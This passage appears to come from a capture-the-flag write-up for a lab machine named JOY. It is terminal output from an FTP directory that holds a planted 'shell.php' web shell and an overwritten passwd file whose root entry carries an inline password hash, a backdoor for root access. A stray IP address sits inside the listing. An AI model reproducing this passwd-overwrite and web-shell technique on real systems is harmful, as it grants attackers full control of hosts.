 patrick@JOY:/home/ftp$ ls -al
ls -al
total 24
drwxr-x--- 4 ftp  ftp  4096 Nov 26 18:39 .
drwxr-xr-x 4 root root 4096 Jan  6  2019 ..
drwxrwxr-x 2 ftp  ftp  4096 Jan  6  2019 download
-rw-r--r-- 1 ftp  ftp  2589 Nov 26 18:39 passwd
-rw-r--r-- 1 ftp  ftp    77 Nov 26 18:34 shell.php
drwxrwxr-x 2 ftp  ftp  4096 Jan 10  2019 upload
patrick@JOY:/home/ftp$ cat passwd
cat passwd
root:$1$ZytY2Uoj$1.aU20M/0/xD4Wo1ymW9Z0:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
rtkit:x:105:110:RealtimeKit,,,:/proc:/bin/false
dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
geoclue:x:109:115::/var/lib/geoclue:/bin/false
speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
pulse:x:111:116:PulseAudio daemon,,,:/var/run/pulse:/bin/false
avahi:x:112:119:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
colord:x:113:120:colord colour management daemon,,,:/var/lib/colord:/bin/false
saned:x:114:121::/var/lib/saned:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
Debian-gdm:x:116:122:Gnome Display Manager:/var/lib/gdm3:/bin/false
patrick:x:1000:1000:patrick,,,:/home/patrick:/bin/bash
ossec:x:117:123::/var/ossec/:/bin/false
192.168.5.105
ossecm:x:118:123::/var/ossec/:/bin/false
ossecr:x:119:123::/var/ossec/:/bin/false